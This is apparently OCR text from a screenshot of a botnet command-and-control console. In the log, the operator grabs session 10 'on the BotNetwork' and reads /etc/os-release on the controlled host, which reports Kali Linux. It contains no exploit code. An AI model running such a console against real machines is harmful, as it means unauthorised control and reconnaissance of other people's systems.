 Terminal
Fr
(100%)
15:43 الجمعة 10 أبريل
Terminal
Terminal
Terminal
C&C@172.16.122.2>>> get
Current session ID: 197
Session ID: 10
[?] Looking for Session ID [10] on the BotNetwork ...
[+] Session ID [10] found and grabbed :)
C&C@172.16.122.5>>> cat /etc/os-release
PRETTY_NAME="Kali GNU/Linux 1.0"
NAME="Kali GNU/Linux"
ID=kali
VERSION="1.0"
VERSION_ID="1.0"
ID_LIKE=debian
ANSI_COLOR="1;31"
HOME_URL="http://www.kali.org/"
SUPPORT_URL="http://forums.kali.org/"
BUG_REPORT_URL="http://bugs.kali.org/"
C&C@172.16.122.5>>>
Ubuntu
Kb
Kb